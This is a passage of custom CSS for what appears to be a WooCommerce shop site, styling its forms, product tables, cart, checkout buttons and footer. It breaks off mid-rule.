a{\r\nopacity:1!important;\r\n}\r\ndiv#weptile-image-slider-widget-2 h3,div#weptile-image-slider-widget-3 h3,#sidebar div#text-2 h3,div#weptile-image-slider-widget-4 h3,div#weptile-image-slider-widget-5 h3,#sidebar div#text-6 h3{\r\nfont-size: 18px!important;\r\nmargin: 10px 0 10px 0;\r\npadding: 0 0 8px 0;\r\ncolor: #010101;\r\nclear: both;\r\nfont-weight: normal;\r\nborder-bottom: 1px solid #D9D9D9;\r\nletter-spacing: 1px;\r\n}\r\n #sidebar #text-2 a,#sidebar #text-6 a  {\r\ncolor: #626262;\r\ntext-decoration: underline;\r\nfont-size: 14px!important;\r\nfont-style: italic;\r\n}\r\nul.lnk {\r\npadding-left: 0px;\r\n}\r\nul.lnk li {\r\nlist-style: none;\r\nmargin-left: 0px !important;\r\npadding-left: 0px !important;\r\npadding-bottom: 5px;\r\n}\r\nul.lnk li a {\r\nfont-weight: bold;\r\ndisplay: block;\r\nmargin-bottom: 8px;\r\ncolor: #067500 !important;\r\nfont-size: 14px;\r\n}\r\n.home legend,.contact-page legend {\r\nmargin: 0px 0px 6px 0px;\r\npadding: 3px 6px 3px 6px;\r\nfont-size: 16px;\r\ncolor: #000;\r\n}\r\n.subtitle{\r\nfont-size: 15px;\r\ncolor: #158341;\r\nmargin-bottom: 0px!important;\r\nfont-weight: bold;\r\n}\r\n.about-page p{\r\ntext-align:justify;\r\n}\r\n#nav.nav-holder .navigation > li > a {\r\nfont-size: 17px!important;\r\n}\r\n.news-page .one_fourth {\r\nmargin-right: 0px;\r\n}\r\np.news-title {\r\nmargin-bottom: 0px!important;\r\nfont-weight: bold;\r\nfont-size: 13px;\r\n}\r\n.news-page .three_fourth {\r\nmargin-bottom: 5px;\r\nfont-size:13px!important;\r\n}\r\n.product-main h2{\r\nmargin-bottom:15px!important;\r\npadding-bottom:18px!important;\r\n}\r\n.product-main a {\r\nfont-size: 18px!important;\r\n\/* padding-bottom: 17px!important; *\/\r\n}\r\n.product-main h2 a:hover {\r\ntext-decoration: underline;\r\n}\r\n.contact-page .label {\r\nfont-size: 15px;\r\ncolor:#333;\r\n}\r\n.contact-page .select-arrow {\r\nposition: relative;\r\ndisplay: inline;\r\nmargin-left: -16px;\r\nborder-left: 0px!important;\r\n}\r\n.contact-page select {\r\npadding-top: 3px;\r\npadding-bottom: 3px;\r\nwidth: 65%;\r\npadding-left:0px;\r\nmargin-right: 0px;\r\ndisplay: inline;\r\ncolor:#000!important;\r\n}\r\n.contact-page input[name=\"postcode\"] {\r\nwidth: 55%;\r\n}\r\n.contact-page input,.contact-page textarea{\r\npadding-left:5px!important;\r\n}\r\n.contact-page span.wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item-label {\r\nfont-size: 10px!important;\r\ncolor: #000;\r\n}\r\np.contact-details {\r\nfont-size: 13px;\r\n}\r\np.contact-details strong {\r\nline-height: 25px;\r\n}\r\np.intro-text {\r\nmargin-bottom: 50px;\r\nfont-size: 19px;\r\n}\r\nfooter.footer-area {\r\nbackground: #000;\r\nborder-top: 0px;\r\n}\r\n.footer-area h3 {\r\ncolor: #fff;\r\nfont-size: 20px!important;\r\ntext-transform: none;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif;\r\nfont-weight: 200;\r\n}\r\nul#menu-more-links li a {\r\ncolor: #fff;\r\npadding-bottom: 0px;\r\nborder-bottom: 0px;\r\npadding-top: 0px;\r\nmargin-bottom: 2px;\r\nfont-size: 13px;\r\n}\r\ndiv#text-4 h3 {\r\nvisibility: hidden;\r\n}\r\n.footer-area .textwidget,.footer-area .textwidget p,.footer-area .textwidget a {\r\ncolor: #fff;\r\nfont-size: 13px;\r\n}\r\nul.footer-social li a {\r\nborder: 0px;\r\n}\r\n.footer-social li {\r\ndisplay: inline-block;\r\npadding-right: 10px;\r\n}\r\n.footer-social li img {\r\nmargin-top: -10px;\r\n}\r\n.vision-page p,.product-power p,liquid-apps,ul.power-list li a,.liquid-apps p,.shop-04ss p,.custom-design p,.power-products p,.cmo-products p,.store-products p..glossary-page p,.work-page p,.project-page p{\r\nfont-size: 13px;\r\n}\r\n.vision-page ul,ul.module-list {\r\npadding-left: 0px;\r\n}\r\n.vision-page ul li ,.liquid-apps ul li{\r\nlist-style: none;\r\n}\r\n.module-page h2{\r\nmargin-bottom: 16px;\r\nfont-weight: bold;\r\nfont-size: 18px!important;\r\n}\r\n.product-main h2,.liquid-apps h2,.shop-04ss h2,.custom-design h2 {\r\nfont-size: 18px!important;\r\n}\r\n#wrapper #nav ul li ul li a {\r\nfont-size: 13px!important;\r\nline-height: 17px!important;\r\n}\r\nul.module-list li {\r\nlist-style: none;\r\ndisplay: inline;\r\n}\r\nul.module-list li  img{\r\nmargin-bottom:10px;\r\n}\r\n.product-power .one_fourth {\r\nmargin-right: 0px;\r\n}\r\nul.power-list li a:hover,a#thermo-link:hover {\r\ntext-decoration: underline;\r\n}\r\n\r\nul.power-list li {\r\nlist-style: none;\r\npadding-bottom: 10px;\r\n}\r\nul.power-list {\r\npadding-left: 0px;\r\nmargin-top: 0px!important;\r\n}\r\n.page-id-29 #main,#main {\r\npadding-bottom:0px!important;\r\n}\r\n#wrapper #sidebar .current_page_item > a, #wrapper #sidebar .current-menu-item > a {\r\ncolor: #fff!important;\r\n}\r\n.liquid-apps ul{\r\npadding-left:0px;\r\n}\r\n.liquid-apps ul li{\r\npadding-bottom: 10px;\r\nfont-size: 13px;\r\n}\r\n#wrapper #nav ul li ul li a:hover{\r\ncolor:#058200!important;\r\n}\r\nh2.product_title.entry-title {\r\nborder-bottom: 0px!important;\r\n}\r\n.table-1 table {\r\nwidth: 100%;\r\n}\r\n.woocommerce-tabs > .tabs {\r\ndisplay: none;\r\n}\r\n.woocommerce .single_add_to_cart_button,.woocommerce .avada-shipping-calculator-form .button,.cart_totals .fusion-button,.generalBtn a:hover, #payment input#place_order, form#frmProductInq table input[type=\"submit\"] {\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff;\r\ntext-shadow: none!important;\r\nfont-weight: normal;\r\n}\r\n.woocommerce .single_add_to_cart_button:hover,.woocommerce .avada-shipping-calculator-form .button:hover,.cart_totals .fusion-button:hover ,.generalBtn a:hover, #payment input#place_order:hover, form#frmProductInq table input[type=\"submit\"]:hover{\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff;\r\ntext-shadow: none!important;\r\nfont-weight: normal;\r\nopacity:0.8;\r\n}\r\n.woocommerce.woocommerce-page #main {\r\npadding-bottom: 40px!important;\r\n}\r\ndiv#tab-description {\r\nmargin-left: 0px;\r\n}\r\n.fusion-table.table-1.product-tab thead tr th {\r\nbackground: #058200;\r\ncolor: #fff;\r\nfont-weight: bold;\r\npadding: 12px;\r\n}\r\n.fusion-table.table-1.product-tab table {\r\nbox-shadow: none!important;\r\n}\r\n.fusion-table.table-1.product-tab table tbody tr td {\r\npadding-top: 5px;\r\npadding-bottom: 5px;\r\n}\r\n.fusion-table.table-1.product-tab table tbody tr:last-child {\r\nbackground: #fff;\r\n}\r\n.custom-design a,.project-page a {\r\nfont-size: 13px!important;\r\n}\r\n.custom-design ul li,.project-page ul li {\r\npadding-bottom: 5px;\r\n\r\n}\r\n.custom-design ul,.project-page ul {\r\npadding-left: 0px;\r\nlist-style: none;\r\n}\r\n.power-products .one_third p {\r\nmargin: 0;\r\n}\r\n.power-products .one_third a{\r\ntext-decoration:underline;\r\ncolor:#067500 !important;\r\nfont-size:13px;\r\n}\r\n.storetable tr td, .storetable tr th {\r\npadding: 5px;\r\nborder: 0px;\r\nfont-size:13px;\r\n}\r\n.storetable table {\r\nborder: 0px!important;\r\nbox-shadow:none;\r\n}\r\n.storetable thead tr th {\r\nbackground: #fff!important;\r\npadding-left: 0px;\r\n}\r\n.storetable tr:nth-child(odd) {\r\nbackground: #f6f6f6;\r\n}\r\n.storetable tr:nth-child(even) {\r\nbackground: #fff;\r\n}\r\n.postid-359 #tab-reviews,.postid-463 #tab-reviews,.postid-464 #tab-reviews,.postid-617 #tab-reviews,.postid-602 #tab-reviews,.postid-4208 #tab-reviews,.postid-4229 #tab-reviews {\r\ndisplay: none!important;\r\n}\r\n.single-product h2 {\r\nborder-bottom: 0px!important;\r\n}\r\n.product-tab table {\r\nborder: 0px;\r\n}\r\n.product-tab tbody tr td {\r\nborder: 0px;\r\n}\r\ndiv#text-2 {\r\nmargin-bottom: 20px;\r\n}\r\n.work-page span {\r\nfont-weight: bold;\r\nfont-size: 14px!important;\r\ncolor: #158341;\r\n}\r\n.project-page ul li a{\r\ncolor: #158341!important;\r\n}\r\n.project-page ul li a:hover{\r\ntext-decoration:underline;\r\n}\r\n#sidebar #text-2 a:hover{\r\ntext-decoration:none!important;\r\n}\r\nform#frmProductInq table th, form#frmProductInq \r\n\r\ntable td {\r\npadding-bottom: 20px;\r\n}\r\nform#frmProductInq table td {\r\npadding-left: 20px;\r\n}\r\nform#frmProductInq table th {\r\npadding-top: 10px;\r\n}\r\nform#frmProductInq table input {\r\npadding: 5px;\r\nwidth: 275px;\r\nborder: 1px solid #d2d2d2;\r\n\/* width: 28%; *\/\r\nfont-size: 13px;\r\ncolor: #747474;\r\n-webkit-box-shadow: inset 0 1px 5px rgba\r\n\r\n(0,0,0,0.1);\r\n-moz-box-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\nbox-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\npadding: 8px 2%;\r\n}\r\nform#frmProductInq table #frmMessage {\r\nwidth: 274px!important;\r\nborder: 1px solid #d2d2d2;\r\n\/* width: 28%; *\/\r\nfont-size: 13px;\r\ncolor: #747474;\r\n-webkit-box-shadow: inset 0 1px 5px rgba\r\n\r\n(0,0,0,0.1);\r\n-moz-box-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\nbox-shadow: inset 0 1px 5px rgba(0,0,0,0.1);\r\npadding: 8px 2%;\r\n}\r\nform#frmProductInq table input\r\n\r\n[type=\"submit\"]:hover{\r\nbackground: #d6d6d6;\r\ncolor: #787878!important;\r\nbackground-image: linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -o-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -moz-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -webkit-linear-gradient\r\n\r\n(top,#d6d6d6 0%,#e8e8e8 100%);\r\nbackground-image: -ms-linear-gradient(top,#d6d6d6 \r\n\r\n0%,#e8e8e8 100%);\r\nbackground-image: -webkit-gradient(linear,left \r\n\r\ntop,left bottom,color-stop(0,#d6d6d6),color-stop\r\n\r\n(1,#e8e8e8));\r\nborder: 1px solid #d6d6d6;\r\nfilter: progid:DXImageTransform.Microsoft.gradient\r\n\r\n(startColorstr='#d6d6d6',endColorstr='#e8e8e8');\r\n}\r\n\r\nform#frmProductInq table label {\r\nfont-weight:normal;\r\nfont-family: 'PT Sans', Arial, Helvetica, sans-\r\n\r\nserif!important;\r\nfont-size: 15px!important;\r\n}\r\nform#frmProductInq table input[type=\"submit\"],form#frmProductInq table input[type=\"button\"]{\r\ntext-align: center;\r\ntext-transform: uppercase;\r\ntext-align: center;\r\ntext-shadow: 0 1px 0 #fff;\r\npadding: 1px 10px;\r\n-webkit-border-radius: 2px;\r\n-moz-border-radius: 2px;\r\nborder-radius: 2px;\r\n-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\n-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\nbox-shadow: 0 1px 1px rgba(0,0,0,0.2);\r\nfont-size: 15px!important;\r\nfont-weight: bold;\r\n}\r\nform#frmProductInq table label .description {\r\ncolor: red;\r\n}\r\nform#frmProductInq table input[type=\"submit\"],form#frmProductInq table input[type=\"button\"]{\r\nbackground: #058200;\r\nborder-color: #058200;\r\ncolor: #fff;\r\nfont-weight: normal;\r\nwidth:100%;\r\n}\r\n#inquiry-title h2 {\r\nborder-bottom: 0px;\r\npadding: 5px;\r\ncolor: #fff;\r\nmargin-bottom: 30px;\r\n}\r\ndiv#inquiry-title {\r\nbackground: #058200;\r\n\/* padding: 5px; *\/\r\n}\r\n.postid-452 form.cart,.postid-454 form.cart,.postid-457 form.cart{\r\n#display: none;\r\n}\r\n.news-page a {\r\nmargin-left: 5px;\r\n}\r\nul.translate-list {\r\nmargin: 0px;\r\nlist-style: none;\r\n}\r\ndiv#glt-translate-trigger {\r\ndisplay: none;\r\n}\r\n.skiptranslate.goog-te-gadget {\r\ntext-align: left;\r\n}\r\n.contact-page .select-arrow img {\r\nmargin-top: 4px;\r\n}\r\n.avada-skin-rev{\r\nborder-top:0px;\r\n}\r\n.header-v4 #small-nav {\r\nborder: 0px;\r\n}\r\n#nav ul .cart-contents .cart-content a {\r\nbackground: none repeat scroll 0 0 #3A3A3C!important;\r\nborder-bottom: 1px solid #8A8A8C!important; \r\n}\r\n#nav ul .cart-contents .cart-content a:hover {\r\ncolor: #058200!important;\r\n\r\n}\r\n#nav ul .cart-contents {\r\nborder: 0px;\r\n}\r\n#small-nav .cart-checkout {\r\nbackground: none repeat scroll 0 0 #3A3A3C!important;\r\nborder: 0px;\r\n}\r\n#small-nav .cart-checkout .checkout-link a:before, #small-nav .cart-checkout .cart-link a:before{\r\ncolor:#fff!important;\r\n}\r\n#small-nav .cart-checkout .checkout-link a:hover, #small-nav .cart-checkout .cart-link a:hover{\r\nopacity:0.75;\r\n}\r\n.page-id-215 #main,.page-id-216 #main {\r\npadding-bottom: 40px!important;\r\n}\r\ndiv.shipping-coupon,.cart_totals tr.shipping,.cart_totals tr.tax-rate,.cart_totals tr.order-total,.myaccount_user_container span.username {\r\ndisplay: none;\r\n}\r\n.cart_totals {\r\nfloat: none;\r\nwidth: 100%;\r\n}\r\n.cart-subtotal th,form.checkout .shop_table tfoot th,.shop_table thead tr th {\r\ntext-shadow: none!important;\r\nfont-family: Tahoma, Arial, Helvetica, sans-serif!important;\r\nfont-size: 14px;\r\n}\r\n#header-banner {\r\nfloat: right;\r\ndisplay: inline-block;\r\nwidth:50%;\r\n}\r\nul.translate-list {\r\nfloat: left;\r\nwidth: 50%;\r\n}\r\nul.logorow {\r\nfloat: right;\r\nwidth: 50%;\r\nmargin-top: 0pc;\r\n}\r\n.logorow li img {\r\nmargin-top: 4px;\r\nmargin-right: 5px;\r\n}\r\n.storetable.custom tr th {\r\npadding: 20px!important;\r\nborder: 1px solid #dcdcdc!important;\r\n}\r\n.storetable.custom tr td{\r\nborder: 1px solid #dcdcdc!important;\r\npadding-left: 20px!important;\r\n}\r\n.storetable.custom tr th, .storetable.custom tr td {\r\nfont-size: 11px;\r\n}\r\n.generalBtn.purchase-btn.customize > a:nth-child(1) {\r\nbackground: rgb(183,183,183)!important;\r\nborder-color: rgb(183,183,183)!important;\r\npadding-left: 42px;\r\npadding-right: 40px;\r\ncolor: #4C4848!important;\r\nfont-weight: normal!important;\r\ntext-shadow: none;\r\nfont-size: 15px!important;\r\npadding-top:10px;\r\npadding-bottom:10px;\r\n}\r\n.generalBtn.purchase-btn.customize a:last-child {\r\nbackground: #058200!important;\r\nborder-color: #058200!important;\r\ncolor: #fff!important;\r\nfont-weight: normal!important;\r\ntext-shadow: none;\r\nfont-size: 15px!important;\r\npadding: 10px 38px;\r\n\/* text-align: center; *\/\r\n}\r\n.generalBtn.purchase-btn.customize{\r\ntext-align:center;\r\n}\r\n.tag-head a {\r\ncolor: #000;\r\nfont-size: 22px;\r\n}\r\n.tag-head a:hover {\r\ncolor: #8A8A8A!important;\r\n\r\n}\r\n.tax-product_cat .product-title a {\r\ncolor: #000;\r\n}\r\n.tax-product_cat .product-title a:hover,.tax-product_cat span.amount{\r\ncolor:#8A8A8A!important;\r\n}\r\ndiv.customtable tr th, div.customtable tr td {\r\npadding-left: 2px;\r\n}\r\ndiv.customtable tr th, div.customtable tr td {\r\nwidth: auto!important;\r\npadding-left: 5px;\r\npadding-right: 5px;\r\npadding-right: 3px;\r\n}\r\n.tax-product_cat .woocommerce-container li a img {\r\nheight: 160px;\r\n}\r\n.storetable.custom tr th:first-child, .storetable.custom tr td:first-child {\r\ntext-align: left!important;\r\n}\r\n.storetable.custom tr th, .storetable.custom tr td {\r\ntext-align: center;\r\n}\r\nspan.wpcf7-not-valid-tip {\r\ndisplay: inline !important;\r\n}\r\n\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"],.contact-page textarea{\r\nfont-size:15px;\r\ncolor:#333!important;\r\n\r\n}\r\n.contact-page .input-value.two_third.last {\r\nmargin-bottom: 15px;\r\n}\r\n.contact-page input::-webkit-input-placeholder {  \r\n      color: #333!important;  \r\n    }  \r\n.selectcountry .select-arrow {\r\nbackground: transparent!important;\r\n}\r\n.label.one_third{\r\nmargin-top:5px;\r\n}\r\n.contact-page input[type=\"text\"], .contact-page input[type=\"email\"], .contact-page input[type=\"tel\"]{\r\nheight:34px;\r\n}\r\n.contact-page select{\r\nheight:30px;\r\npadding-top: 1px;\r\n}\r\nbody:not(:-moz-handler-blocked)  .contact-page select {\r\n    width: 63.9%!important;\r\n}\r\n.blog i.icon-pen,p.single-line-meta.vcard a:last-child {\r\ndisplay: none;\r\n}\r\n.blog .post h2 a {\r\nfont-size: 20px;\r\n}\r\n.blog .post h2 {\r\nborder-bottom: 0px!important;\r\n}\r\n.blog .pagination {\r\nmargin-top: 0px;\r\nmargin-bottom: 30px;\r\n}\r\ndiv#child-tab table tr th, div#child-tab table tr td {\r\nfont-size: 13px;\r\n}\r\na.tab-btn {\r\nbackground: #058200;\r\ncolor: #fff;\r\npadding: 8px 10px;\r\n\r\n}\r\na.tab-btn:hover {\r\nopacity:0.8;\r\n}\r\ntr.row-btn td {\r\npadding-top: 20px;\r\npadding-bottom: 20px;\r\n}\r\n#main #sidebar{\r\npadding-bottom:40px;\r\n}\r\nspan.humid {\r\ncolor: red;\r\n}\r\np.humid-text {\r\ntext-align: center;\r\nfont-size: 16px;\r\n}\r\na.tab-btn.buy-btn {\r\ncolor: #fff!important;\r\ntext-decoration: none!important;\r\n}\r\n.prod-desc {\r\nheight: 86px;\r\n}\r\n.prod-desc.custom {\r\nheight: 150px;\r\n}\r\n.shop-cat p {\r\n\/*background: url('\/wp-content\/uploads\/2014\/09\/content-top-shadow.png');\r\npadding-bottom: 12px;\r\nmargin-bottom: 40px;\r\nbackground-size: cover;*\/\r\n}\r\n.pdf-link {\r\nmargin-top: 15px;\r\ntext-align: center;\r\n}\r\n.pdf-link a {\r\nfont-size: 16px;\r\n}\r\n.ipow-page p,.ipow-page h2,.ipow-page ul li {\r\n    font-family: 'Arbutus Slab', serif!important;\r\n}\r\nspan.ipow-logo {\r\n    color: red;\r\n    font-size: 16px;\r\n}\r\ndiv#ehu-bar-content {\r\n    \r\n    line-height: 25px!important;\r\n}\r\ndiv#ehu-bar {\r\n    border-bottom-width: 2px!important;\r\n}\r\na.top-btn {\r\n    border: 2px solid #FFFFFF;\r\n    color: #FFFFFF;\r\n    font-family: verdana;\r\n    font-size: 12px;\r\n    font-weight: bold;\r\n    padding: 6px 20px;\r\n    text-decoration: none;\r\n    text-transform: uppercase;\r\n    border-radius: 20px 20px 20px 20px;\r\n    margin-left: 10px;\r\n}\r\ndiv#ehu-bar-content .avada-row {\r\n    margin: 0 auto;\r\n}\r\np.form-text {\r\n    font-weight: bold;\r\n}\r\n.sub-btn input.wpcf7-form-control.wpcf7-submit {\r\n    background: #058200!important;\r\n    color: #fff;\r\n    border-color: #058200!important;\r\n    padding: 10px 30px;\r\n    \/* padding-bottom: 10px; *\/\r\n}\r\n.offer-wrapper .fusion-column {\r\n    margin-right: 2%;\r\n    margin-bottom: 0px;\r\n}\r\n\r\n.wdpu-text {\r\n    background: #fff!important;\r\n    padding: 0px!important;\r\n}\r\n.popup-text {\r\n    padding: 20px 20px!important;\r\n    text-align: center;\r\n}\r\n.popup-text br {\r\n    display: none;\r\n}\r\n.offer-wrapper .two_third {\r\n    color: #fff;\r\n    text-transform: uppercase;\r\n    font-weight: bold;\r\n    font-size: 2em;\r\n    letter-spacing: 1px;\r\n}\r\n.offer-wrapper.avada-row {\r\n    padding: 15px 20px!important;\r\n    text-align: center;\r\n    background: #058200!important;\r\n}\r\n.pop-btn a {\r\n    font-size: 1.8em!important;\r\n    color: #fff!important;\r\n    text-decoration: none!important;\r\n    text-transform: uppercase;\r\n    letter-spacing: 1px;\r\n    \/* font-weight: bold; *\/\r\n}\r\n.pop-btn {\r\n    background: #F6C530;\r\n    margin-top: 4px;\r\n}\r\n.wdpu-4367 .wdpu-msg,.wdpu-4372 .wdpu-msg {\r\n    background-color: transparent!important;\r\n    box-shadow: none!important;\r\n}\r\n.wdpu-4372 .wdpu-msg{\r\nmax-width:760px!important;\r\n}\r\ndiv#tab-reviews {\r\n    display: none!important;\r\n}\r\n.final-con {\r\n    padding-top: 25px;\r\n    padding-bottom: 20px;\r\n}\r\n.app-form .input-label {\r\n    margin-bottom: 5px;\r\nfont-size:13px;\r\n}\r\n.app-form .input-entry {\r\n    margin-bottom: 20px;\r\n}\r\n.app-form .input-field {\r\n\r\n    overflow: hidden;\r\n}\r\n.default-stmt {\r\n    margin-bottom: 20px;\r\n    font-weight: bold;\r\n    font-size: 13px;\r\n}\r\n.app-form input.wpcf7-form-control.wpcf7-submit {\r\n    background: #058200!important;\r\n    padding: 0px 20px!important;\r\n    color: #fff;\r\n    border-radius: 0px;\r\n    font-size: 11px!important;\r\n}\r\n.input-field textarea, .input-field input {\r\n    font-size: 13px;\r\ncolor:#333!important;\r\n}\r\nh2.head-post-text{\r\nborder: none!important;\r\n font-weight: bold!important;\r\n}\r\np.contact-text {\r\n    text-align: center;\r\n}\r\n.postid-4532 .related.products {\r\n    display: none;\r\n}\r\n.postid-4527 .related.products {\r\n    display: none;\r\n}\r\n.postid-4523 .related.products {\r\n    display: none;\r\n}\r\n.postid-4519 .related.products,.product-buttons-container .add_to_cart_button,.product-buttons-container a.show_details_button:before {\r\n    display: none;\r\n}\r\n.product-buttons-container a.show_details_button {\r\n        float: none;\r\n    max-width: 100%!important;\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 6px 10px;\r\n    text-align: center;\r\n}\r\np.stock.out-of-stock {\r\n    font-size: 20px;\r\n    margin-bottom: 0px;\r\n\r\n}\r\n.avada-row.header-search {\r\n    display: none;\r\n}\r\n.home p#breadcrumbs,p#breadcrumbs {\r\n    display: none;\r\n}\r\nli.post-4523 a.button.product_type_simple {\r\n    display: none;\r\n}\r\nli.post-4527 a.button.product_type_simple {\r\n    display: none;\r\n}\r\n.page-id-18 .post-476 .product-buttons a:first-child {\r\n    display: none;\r\n}\r\n.products .product-buttons a:first-child {\r\n    display: none;\r\n}\r\np.custom-text {\r\n    margin-bottom: 0;\r\n    font-size: 15px;\r\n    padding-top: 10px;\r\n    color: #058200;\r\n}\r\n.product_meta .wup-price-label {\r\n    display: none;\r\n}\r\n   .product_meta {\r\n    padding-top: 0;\r\n}\r\n.products .upcoming {\r\n    display: none;\r\n}\r\nh2.coming {\r\n    color: red!important;\r\n    text-transform: uppercase;\r\n}\r\n.coming-desc p {\r\n    font-size: 16px;\r\n}\r\n.products li.post-4858 h3.product-title {\r\n    text-transform: uppercase;\r\n}\r\n\r\nspan.soon {\r\n    color: red;\r\n    display: block;\r\n}\r\n.products .post-4858 p.custom-text {\r\n    text-transform: initial;\r\npadding-top: 15px;\r\n}\r\n.coupon-button input.fusion-button {\r\n    background: #058200!important;\r\n    border-color: #058200!important;\r\n    color: #fff;\r\n    text-shadow: none!important;\r\n    font-weight: normal;\r\n    color: #fff!important;\r\n    font-weight: normal!important;\r\n}\r\n.coupon-button input.fusion-button:hover {\r\n    background: #058200!important;\r\n    border-color: #058200!important;\r\n    color: #fff;\r\n    text-shadow: none!important;\r\n    font-weight: normal;\r\n    opacity: 0.8;\r\n}\r\na.btns-ipower {\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 8px 30px;\r\n}\r\np.btn-block {\r\n    margin-top: 5%!important;\r\n    margin-bottom:5%\r\n}\r\n.main-block .top-hover {\r\n    position: absolute;\r\n    text-align: center;\r\n    \/* background: rgba(14, 5, 5, 0.24); *\/\r\n    z-index: 999;\r\n    width: 100%;\r\n}\r\n.main-block .top-hover span {\r\n    background: rgba(255, 255, 255, 0.51);\r\n}\r\n.main-block .hover-box {\r\n    position: absolute;\r\n    bottom: 0px;\r\n    background: rgba(14, 5, 5, 0.24);\r\n    z-index: 999;\r\n    width: 100%;\r\n}\r\n.main-block .hover-box h2 {\r\n    color: #ffffff;\r\n    font-weight: bold!important;\r\n    margin-bottom: 0px!important;\r\n    text-align: center;\r\n}\r\n.main-block .hover-box h2 a {\r\n    color: #ffffff;\r\n}\r\n\r\n.main-block .main-block-btn a {\r\n    margin-bottom: 10px!important;\r\n    display: block;\r\n    width: 50%;\r\n    margin: 0 auto;\r\n   font-weight:normal!important;\r\n    float: none;\r\n    max-width: 100%!important;\r\n    background: #058200;\r\n    color: #fff;\r\n    text-align: center;\r\n}\r\n.main-block-btn a:hover {\r\n    background: #379b33!important;\r\ncolor:#fff!important;\r\n}\r\n.main-block .top-hover h3 {\r\n    margin-top: 7px;\r\n}\r\n.page-id-1489 .shop-cat {\r\n    display: none;\r\n}\r\n.desktop-menu-link .sub-menu li a {\r\n    text-transform: uppercase!important;\r\n}\r\n.mobile-nav-item li.desk-menu {\r\n    display: none;\r\n}\r\n.page-id-18 .shop-cat {\r\n    display: none;\r\n}\r\n#main .main-block h2 {\r\n    border-bottom: 0px;\r\n}\r\n.main-block-btn a span {\r\n    position: relative;\r\n    top: 7px;\r\n}\r\n.main-block-btn {\r\n    border: none!important;\r\n    border-radius: 0px!important;\r\n}\r\nspan.n1 {\r\n    \/ position: absolute; \/\r\n    \/ float: left; \/\r\n    margin: 0px!important;\r\n    background: #058200!important;\r\n    text-align: center;\r\n    max-width: 100%!important;\r\n    padding: 10px 15px;\r\n    font-size: 16px!important;\r\n    color: #fff!important;\r\n}\r\n.woocommerce .quantity .plus, .woocommerce-page .quantity .plus {\r\n    top: 0;\r\n    left: 0;\r\n    border-bottom: 0;\r\n    border-radius: 0;\r\n    height: 100%;\r\n    border: 0px;\r\n    border-right: 1px solid #dedede;\r\n    width: 30px;\r\n}\r\n.woocommerce .quantity, .woocommerce-page .quantity {\r\n    padding-right: 0px;\r\n}\r\n.woocommerce div.product form.cart div.quantity{\r\nheight: 28px;\r\n    margin-top: 3px;\r\n}\r\n.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {\r\n   left: 0px;\r\n    top: 0px;\r\n    height: 100%;\r\n    width: 30px;\r\n    border: 0px;\r\n    border-right: 1px solid #dedede;\r\n}\r\n.woocommerce .quantity .plus, .woocommerce-page .quantity .plus {\r\n   top: 0;\r\n    right: 0;\r\n    border-bottom: 0;\r\n    border-radius: 0;\r\n    height: 100%;\r\n    border: 0px;\r\n    border-left: 1px solid #dedede;\r\n    width: 30px;\r\n    left: auto;\r\n}\r\n.woocommerce-cart .cart-collaterals .cart_totals:nth-child(3) {\r\n    display: none;\r\n}\r\n.woocommerce-cart .cart_totals a.checkout-button {\r\n    display: none;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout {\r\n    margin-top: 30px;\r\n}\r\n#billing_country_field .select-arrow, #shipping_country_field .select-arrow, #billing_state_field .select-arrow, #shipping_state_field .select-arrow{\r\nvisibility:hidden!important;\r\n}\r\n\/*.woocommerce-checkout-payment {\r\n    display: none;\r\n}*\/\r\n.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{\r\nwidth: 8em;\r\n    height: 100%;\r\nborder:0px;\r\n}\r\n.woocommerce-tabs .post-content {\r\n    padding: 20px;\r\n}\r\n.product .summary.entry-summary{\r\n\r\n}\r\n.woocommerce-message {\r\n    border-top-color: #058200;\r\n}\r\n.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {\r\n    background: #058200;\r\n    color: #fff;\r\n    padding: 5px 20px;\r\n    font-size: 13px;\r\n    border-radius: 0px;\r\n    line-height: 15px;\r\n    font-weight: bold!important;\r\n}\r\n.single-product button.single_add_to_cart_button.button.alt {\r\n    margin-left: 15px;\r\n}\r\n\r\n.woocommerce-cart td.product-quantity .quantity input.qty {\r\n    height: 2.1em;\r\n    border-top: 0px;\r\n}\r\n.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {\r\n    width: 100%;\r\n    float: left;\r\n}\r\n.woocommerce-cart .cart-collaterals tr.cart-subtotal {\r\n    height: auto!important;\r\n    border: 0px!important;\r\n}\r\n.woocommerce-cart .cart_totals table.shop_table.shop_table_responsive {\r\n    border: 0px;\r\n}\r\n.woocommerce-cart .wc-proceed-to-checkout {\r\n    display: none;\r\n}\r\n.woocommerce-cart .cart_totals input.fusion-button {\r\n    border: 0px!important;\r\n    color: #fff!important;\r\n    border-radius: 0px;\r\n    margin-bottom: 20px;\r\n    font-weight: bold!important;\r\n    font-size: 13px;\r\n    line-height: 15px!important;\r\n    padding: 6px 20px!important;\r\n}\r\n.woocommerce .checkout_coupon .coupon-input {\r\n    width: 50%;\r\n}\r\n.checkout_coupon .coupon-contents input.fusion-button {\r\n    border: 0px!important;\r\n    border-radius: 0px;\r\n    padding: 6px 20px;\r\n    font-weight: bold!important;\r\n}\r\n@media only screen and (max-width: 800px){\r\n.woocommerce .checkout_coupon .coupon-button{\r\ntext-align:left;\r\n}\r\n}\r\nfieldset#wc-stripe-cc-form .form-row {\r\n    margin-bottom: 0px!important;\r\n    padding: 